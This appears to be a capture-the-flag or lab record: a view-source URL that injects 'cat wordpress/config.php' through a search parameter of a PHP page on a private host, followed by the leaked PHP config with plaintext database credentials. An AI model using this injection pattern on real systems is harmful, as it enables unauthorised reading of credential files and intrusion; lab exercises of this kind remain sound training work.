 view-source:http://10.0.2.22/site/busque.php?buscar=cat wordpress/config.php
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16